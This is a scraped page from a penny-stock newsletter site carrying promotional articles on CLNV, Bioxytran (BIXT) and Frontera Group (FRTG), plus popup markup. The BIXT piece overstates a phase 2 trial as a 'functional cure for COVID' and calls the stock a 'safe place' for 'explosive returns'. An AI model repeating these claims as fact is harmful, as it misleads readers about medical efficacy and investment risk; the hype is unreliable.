<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41978&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis\/&quot;,&quot;postId&quot;:41978,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Bioxytran (OTCMKTS: BIXT) Peer-Review Published Showing Functional Cure for COVID-19</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">March 28, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/chris-meeks/" title="Posts by Chris Meeks" rel="author">Chris Meeks</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1330" height="767" src="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png 1330w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-300x173.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-1024x591.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-768x443.png 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_40559" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><span style="font-weight: 400;">On the cusp of a cure for COVID, one of the most promising yet under-the-radar biotech stocks on the OTC is generating much well-deserved buzz in the scientific community and is poised to go viral.</span></p>
<p><span style="font-weight: 400;">Bioxytran Inc. (OTCMKTS: BIXT) over the weekend had their phase 2 top-line results published in the peer-reviewed journal “Vaccines.” There is a not-so-subtle tinge of irony in that name because while their drug is nothing like a vaccine, there is no doubt about its efficacy– 100% PCR negative rate by day 7 versus 6% in placebo.  The </span><a href="https://www.mdpi.com/2076-393X/11/4/731"><span style="font-weight: 400;">medical journal article</span></a><span style="font-weight: 400;"> was titled “</span><i><span style="font-weight: 400;">An Oral Galectin Inhibitor in COVID-19 &#8211; A Phase 2 Randomized Controlled Trial</span></i><span style="font-weight: 400;">.” This is a landmark journal article because – until now – only one other drug, Harvoni, had equaled a 100% responders rate in the past decade.  Harvoni ultimately ended up being a cure for Hepatitis C Virus.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png"><img loading="lazy" decoding="async" class="wp-image-40560 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png" alt="" width="800" height="560" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-768x537.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png 786w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">At this point in Bioxytran’s drug development pipeline, it essentially has a functional cure for COVID-19 that simply needs a pivotal phase 3 trial to show the true extent of their discovery.  Their drug is a galectin antagonist, which neutralizes the now infamous spike proteins by placing a carbohydrate sheath over the spikes making attachment to the cell impossible. The carbohydrates binding grip is so tight on the virus that it carries it around in the blood until it is eventually filtered out by the liver and excreted. </span></p>
<p><span style="font-weight: 400;">If solving the pandemic wasn’t enough, the company recently reported that </span><a href="https://www.bioxytraninc.com/press-releases/prolectin-m-demonstrates-significant-activity-against-influenza-and-respiratory-syncytial-virus"><span style="font-weight: 400;">in vitro studies</span></a><span style="font-weight: 400;"> suggest the drug would be effective in Influenza and RSV.  Yet despite the fact that this one drug could seemingly end upper respiratory infections, which most of us refer to as a “common cold,” it has a nominal market cap of just $50 million.       </span></p>
<p><span style="font-weight: 400;">For the past three months, BIXT has been teasing this peer-reviewed article as a catalyst and a major value inflection point for the company. Despite that, investors haven’t gotten the hint, and have been steadily selling into this inflection point. Even though the company has yet to report it in a press release, the scientific community is understandably going crazy over it. Investors, however, are seemingly oblivious to the viral traffic and simply not paying attention to the sheer magnitude of the discovery–a functional cure for COVID and the methodology to seemingly combat any virus.  </span></p>
<p><span style="font-weight: 400;">One of the reasons peer review is so important for a biotech is that major media outlets won’t touch the science without it. With its publication, this article means that BIXT now has an opportunity to tell its story on network media. The biggest risk that investors now face in BIXT is FOMO, driven by an unexpected media appearance that ushers unbridled buying into the name and leaves tepid investors chasing up.   </span></p>
<p><span style="font-weight: 400;">If the article itself wasn’t enough, their peer-reviewed article was picked up by a major biotech influencer on Twitter, quickly garnering more than 100k hits.  The influencer, Chris Turnbull, summarized the article highlighting key points like the rapid viral clearance in 3 days through entry inhibition and suggested the ideal use is when you know you were exposed. He hammered the point that ProLectin-M was for standard-risk patients and that Paxlovid was for high-risk groups with at least one medical condition.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png"><img loading="lazy" decoding="async" class="wp-image-40561 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png" alt="" width="800" height="552" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-768x531.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png 880w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">This discovery changes the COVID landscape permanently.  Multi-billion dollar antiviral drugs like Paxlovid and Lagevrio can&#8217;t hold a candle to the viral clearing power of BIXT’s galectin antagonist. Looking at the Twitter account of BIXT Chief Commercial Officer Michael Sheikh, it’s clear that there are some ongoing discussions with big pharma that have </span><a href="https://twitter.com/MikeSheikh2/status/1640196867379310592?s=20"><span style="font-weight: 400;">not yielded any fruit</span></a><span style="font-weight: 400;">. But big pharma may not be their only option. BIXT has also said they are looking to partner with companies with large cash balance sheets.  Both galectin antagonist companies Galectin Therapeutics (NASDAQ: GALT) and Galecto Bioscience (NASDAQ: GLTO) fit the profile and are the subject of a number of relatively </span><a href="https://twitter.com/search?q=%24GALT%20%24GLTO&amp;src=typed_query"><span style="font-weight: 400;">supportive tweets</span></a><span style="font-weight: 400;"> by Sheikh.  Sleuthing Sheikh’s LinkedIn profile reveals hardcore evidence of that sort of dealmaking with clusters of top executives in certain companies and networking, which suggests significant activity among their larger Galectin-focused peers.  In an emerging growth interview, the CCO did say that he got a lot of business cards and was networking.      </span></p>
<p><span style="font-weight: 400;">There exists a huge chasm between the current market cap and what it ought to be given that it successfully completed a phase 2 and nailed the endpoint with a perfect score. The CCO described in an Emerging Growth </span><a href="https://www.youtube.com/watch?v=p0yOyv0fXJE&amp;t=117s"><span style="font-weight: 400;">video</span></a><span style="font-weight: 400;"> how valuations work and a number of comparables in the $500 million range for a number of disease indications that BIXT is developing.  The stock has a very tiny float of 19 million with an OS of 123 million.  This represents a float of 15% and insiders own over 60%.  There is no dilution from the convertible notes as they have company-friendly terms that allow up to 5% conversion into restricted common stock. In an Emerging Growth interview a couple of months ago, the CCO acknowledged the stock’s current challenge, indicating a legacy seller was responsible for half the daily volume and was almost gone. In early March after a </span><a href="https://www.zerohedge.com/news/2023-03-07/sick-jabs-and-rebounds-breakthrough-antiviral-flushes-out-multiple-viruses"><span style="font-weight: 400;">ZeroHedge</span></a><span style="font-weight: 400;"> article was published, the stock went on a record run to $1.05 in a matter of minutes before short forces brought it back down. On March 7th it looks like the seller ran out of inventory for the day and the demand just lifted the stock price allowing it to go through a short period of natural price discovery.  The long-term legacy seller seems to be at the end of his block, which means any news announcement could push the stock higher.    </span></p>
<h2><b>Low-Risk Explosive Reward Profile</b></h2>
<p><span style="font-weight: 400;">There is no doubt that BIXT has incredible potential yet the stock continues to languish. With the anemic volume, it&#8217;s very difficult to diagnose what the root cause is for the disconnect from the comparable valuations established by big pharma in the $500 million region and BIXT’s current $50M cap. If one article that generated a little bit of buying pushed it to the brink of explosiveness, perhaps there is more stock from this legacy seller that is still controlling the narrative.  </span></p>
<h2><b>Upcoming Catalysts</b></h2>
<p><span style="font-weight: 400;">For the investor with a longer-term view, BIXT represents a safe place to park funds for explosive returns.  The upcoming catalysts are a dosing of patients in India for the dose optimization trial, a potential IND from the FDA, and of course, the announcement of the peer-reviewed journal article.  While it&#8217;s uncertain which catalyst will send the stock into overdrive it&#8217;s abundantly clear this is one of the most undervalued stocks in OTC.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg"><img loading="lazy" decoding="async" class="wp-image-40562 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg" alt="" width="800" height="549" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-1024x704.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-768x528.jpg 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg 1048w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Pound-for-Pound Comparison of Paxlovid and PLM</b></h2>
<p><span style="font-weight: 400;">Paxlovid also helped lower the length of time people with underlying medical conditions were infectious.  However, Paxlovid is not a very effective drug and is walking a tightrope with respect to its approval as more and more real-world data reveals their </span><a href="https://www.cureus.com/articles/126664-paxlovid-induced-tacrolimus-toxicity-in-the-treatment-of-covid-19-a-case-report#!/"><span style="font-weight: 400;">toxicity</span></a><span style="font-weight: 400;">.  </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png"><img loading="lazy" decoding="async" class="wp-image-40563 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png" alt="" width="799" height="309" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-1024x397.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-768x297.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png 1123w" sizes="auto, (max-width: 799px) 100vw, 799px" /></a></p>
<p><span style="font-weight: 400;">Here is a chart capture from the company&#8217;s latest scientific webinar that shows a side-by-side comparison for illustrative purposes.  The charts show that Paxlovid can barely turn 30% of the patients PCR negative by day 20 whereas a majority of the PLM patients were PCR negative on day 3.  This is an absolute game-changer in controlling the pandemic.  The other thing that this peer-reviewed journal highlighted is that the symptoms were eliminated and without those symptoms, people were unlikely to develop Long COVID.  It&#8217;s very reasonable to believe that PLM stops Long COVID due to its mechanism of action as well as the fact that it appeared to eliminate symptoms in this trial, as seen in the picture below.  While it&#8217;s nice that Paxlovid stops hospitalization and death, PLM takes it to a new level by making you feel better faster and eliminating the risk of Long COVID.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png"><img loading="lazy" decoding="async" class="wp-image-40564 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png" alt="" width="800" height="789" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-80x80.png 80w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-45x45.png 45w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png 599w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Investment Summary</b></h2>
<p><span style="font-weight: 400;">Bioxytran is not only sitting on a solution for COVID and a possible end to the pandemic, but it appears they can also treat Long COVID and a number of viruses.  All this information is out there in the public domain and investors seem to be sitting on their hands waiting for something more to happen.  It&#8217;s unclear what that trigger will be.  Will it be a video interview on major media? Will it be the IND announcement from the FDA? Or will it be an explosion of XBB1.16 cases in India whereby they fast-track the PLM development in the country?  Whatever the catalyst, the risk/ reward scenario on BIXT is one of the best in all of the OTC.  The small float coupled with the lack of an S-1 on file eliminating the risk of immediate dilution bodes well for either a long-term or medium-term investor.  </span></p>
<p><span style="font-weight: 400;">Investors need to ask themselves if they could have invested in penicillin knowing the impact it was going to have last century would they have dived in?  Investors are facing a similar scenario with PLM.  This is perhaps the biggest antiviral discovery of the century which amounts to a functional cure for COVID and possibly other viruses.  Will investors stay on the sideline because some grumpy shareholder is selling not allowing immediate price discovery or will they step up to secure their place in history?  Time will tell, but what is certain is that PLM will save an immeasurable amount of lives and take away untold suffering if it can navigate its way to regulatory approval. But while BIXT may be curing Covid, there is still only one cure for FOMO. Investors would do well to stop waiting on the sidelines to enter or affirm their positions before this game-changing anti-viral goes viral.     </span></p>
<p><span style="font-weight: 400;"><b><i>Disclosure:</i></b><i> MicroCap Daily and its owners do not have a position in the stocks posted and have posted this article for free without editorial input. This article was written by a guest contributor and solely reflects his opinions.</i>     </span></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_40559&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19\/&quot;,&quot;postId&quot;:40559,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
												<h1 class="mvp-post-title left">Frontera Group Inc (OTCMKTS: FRTG) Breakout as Co Commences Commercial Sales of Immersient Following IntelliMedia Networks IP Acquisition</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">August 26, 2022</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="300" height="230" src="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1-150x115.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_38000" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;"><span data-contrast="auto">Frontera Group Inc (OTCMKTS: FRTG) is making an explosive move northbound in recent trading and is currently under heavy accumulation but still unnoticed by most investors. This is changing quickly as some heavy hitters have jumped on FRTG. The Company is only trading for a $2.7 total valuation with a float of just 3,280,000 FRTG is an SEC filer looking to uplist to OTCQB with a 10k coming out any day. From current levels FRTG has a lot of room to grow. Recently Frontera signed a marketing agreement with Long Side Ventures LLC, following an earlier marketing agreement with Stephen Steen on April 27, 2022.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. Frontera brought on business execs Teodros Gessesse and Darshan Sedani.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/dKQbI1dWp_g?controls=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
